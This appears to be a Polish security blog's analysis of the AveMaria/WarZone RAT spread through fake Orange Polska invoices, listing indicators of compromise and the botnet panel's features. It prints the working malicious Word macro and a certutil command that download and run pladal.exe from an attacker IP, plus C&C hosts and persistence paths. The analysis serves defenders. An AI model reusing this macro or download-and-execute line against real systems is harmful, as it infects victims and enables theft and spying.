AveMaria/WarZone – analiza infostealera (IoC)

Przyjrzeliśmy się dokładniej próbce złośliwego oprogramowania, dostarczanej w kampanii phishingowej, o której ostrzegaliśmy Was jakiś czas temu. Po szczegółowej analizie okazuje się, że to dosyć nowy aktor na naszym rynku – zaawansowany, wyrafinowany infostealer AveMaria inaczej zwany WarZone RAT.

Wiadomość phishingowa, podszywająca się pod fakturę za usługi Orange Polska, zawierała załącznik o nazwie O14_Faktura_000-032-6487-9931_19_06_F006_U1906161032529302699.doc. Warto zwrócić uwagę na rozszerzenie. Dzięki temu, iż mamy do czynienia z plikiem MS Word, przestępca mógł zawrzeć w nim makro, pobierające – jeśli ofiara zgodziła się na jego uruchomienie – plik o nazwie pladal.exe z adresu 104.244.75.179.



Poniżej możecie zobaczyć pełny kod złośliwego makro:

File „plasknwe.cls” (Streampath: „Macros/VBA/plasknwe”) has code: „Private Sub Document_Open()

rtubrhd = Replace((„http://104.244.75.179/pladal.bbc”), „bbc”, „exe”)

ytnrbhh = Replace(rtubrhd, „qsohf”, „https://”)

trfutyjnih = Environ$(Replace(„trfgmprfg”, „rfg”, „”)) & „” & Replace(„pladal.bbc”, „bbc”, „exe”)

Set dfliigh = CreateObject(„WScript.Shell”)

dfliigh.Run (Replace(„xxxe -urlcache -split -f „, „xx”, „certutil.e”) & ytnrbhh & ” ” & trfutyjnih), Replace(„0500”, „500”, „”), Replace(„500Fa500lse500”, „500”, „”)

delay (30)

dfliigh.Run (trfutyjnih)

End Sub

Sub delay(sec)

Dim temp

temp = Timer

Do While Timer – temp < sec

Loop

End Sub”

File „NewMacros.bas” (Streampath: „Macros/VBA/NewMacros”) has code: „Sub Pladlassk()

’

’ Pladlassk Macro

’

’

End Sub”

Po lekkim oczyszczeniu widać wyraźnie więcej:

Normalized macro string: „http://104.244.75.179/pladal.bbc”

Normalized macro string: „pladal.”

Normalized macro string: „e -urlcache -split -f”

Normalized macro string: „Private Sub Document_Open()

rtubrhd = eplace((http://104.244.75.179/pladal.bbc), bbc, exe)

ytnrbhh = eplace(rtubrhd, qsohf, https://)

trfutyjnih = Environ$(tmp) & pladal.exe

Set dfliigh = CreateObject(WScript.Shell)

dfliigh.Run (certutil.exe -urlcache -split -f & ytnrbhh & & trfutyjnih), 0, False

delay (30)

dfliigh.Run (trfutyjnih)

End Sub

Sub delay(sec)

Dim temp

temp = Timer

Do While Timer – temp < sec

Loop

End Sub”

Dlaczego warto zwrócić uwagę na tę kampanię? Otóż jej twórcy użyli ciekawej metody na obejście oprogramowania antywirusowego oraz pobranie pliku EXE. Wykorzystali w tym celu wbudowany w Windowsa program o nazwie CertUtil, używany do zarządzania certyfikatami w systemach operacyjnych Microsoftu. Pozwala on m.in. na instalowanie, usuwanie i pobieranie certyfikatów, tworzenie ich kopii zapasowych. Twórcy tej kampanii użyli CertUtil do pobrania pliku droppera pladal.exe na urządzenie użytkownika z adresu C&C 104.244.75.179, przy użyciu składni:

certutil.exe -urlcache -split -f http://104.244.75.179/pladal.exe %TEMP%pladal.exe



W kolejnym kroku malware łączył się z następnym C&C na adres hxxp://linuxpro1.warzonedns.com, z podpiętym serwerem 94.237.114.17 na porcie 59221 TCP.





Po uruchomieniu się wirus tworzy swój skrót w autostarcie systemu Windows, dzięki czemu automatycznie uruchamiał się przy każdym restarcie systemu.





Dodatkowo Malware dopisywał klucz w Harmonogramie Zadań, inicjując swoje uruchomienie w lokalizacji

C:UżytkownicyNazwa UżytkownikaAppDataRoamingIdentities{B192EF7C-EAF4-416A-91F2-57371D9CE622}

pod nazwą „rasphone.exe”















Poniższy panel, który uruchomiliśmy w środowisku wirtualnym, posiada szereg funkcjonalności, związanych ze sterowaniem całym botnetem, a także zainfekowanymi komputerami.



- Funkcja Remote VNC umożliwia podłączenie się do zainfekowanego komputera przy użyciu zdalnego pulpitu, za pomocą klientów TightVNC oraz TigerVNC. Botmaster może dzięki temu obserwować w czasie rzeczywistym aktywność użytkownika.

- Dzięki Remote Shell zdalny użytkownik może zdalnie wywołać wiersz poleceń w systemie Windows.

- File Explorer natomiast to moduł pozwalający intruzowi na pobieranie z zainfekowanego komputera dowolnego pliku.

- Moduł Process Manager umożliwia zabijanie uruchomionych działających procesów w systemie ofiary, np. włączonego firewalla lub antywirusa.



- Dzięki Remote WebCam botmaster może podglądać użytkownika przez kamerę internetową zainfekowanego komputera, gdy jest on podłączony jest do sieci (tak, te zasłonki naprawdę się przydają).





- Download Execute to funkcjonalność pozwalająca na pobranie dowolnego pliku z internetu oraz uruchomienie go na zainfekowanym komputerze. My nieco przewrotnie wykorzystaliśmy ją do pobrania i uruchomienia oprogramowania antywirusowego.

A efekt wyglądał jak poniżej.

